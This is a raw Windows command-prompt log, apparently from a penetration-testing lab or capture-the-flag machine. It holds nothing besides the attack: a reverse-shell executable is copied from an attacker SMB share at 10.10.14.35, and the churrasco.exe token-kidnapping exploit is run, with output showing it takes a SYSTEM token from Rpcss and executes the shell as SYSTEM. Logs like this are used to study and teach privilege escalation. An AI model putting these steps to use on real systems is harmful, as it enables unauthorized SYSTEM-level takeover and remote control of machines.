 C:\temp>copy \\10.10.14.35\kali\revshell.exe
copy \\10.10.14.35\kali\revshell.exe
        1 file(s) copied.

C:\temp>churrasco.exe -d "C:\temp\revshell.exe"
churrasco.exe -d "C:\temp\revshell.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!